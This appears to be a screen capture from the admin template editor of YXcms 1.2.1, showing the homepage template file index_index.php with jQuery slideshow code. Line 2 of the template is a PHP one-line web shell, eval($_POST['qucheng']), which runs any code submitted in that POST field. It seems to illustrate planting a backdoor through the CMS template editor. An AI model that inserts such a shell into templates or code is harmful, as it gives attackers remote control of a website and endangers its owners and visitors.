 YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php eval($_POST["qucheng"]);?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
17 });
18
19 jQuery(".cycleslider-wrap").fadeIn(1000);
20 jQuery(".slider-wrap .loader").css({display: "none"});
21 jQuery("#slider").cycle({
22 fx: "turnDown",
23 speed: "800",
24 timeout: "4000",
25 easing: "easeOutBounce",
保存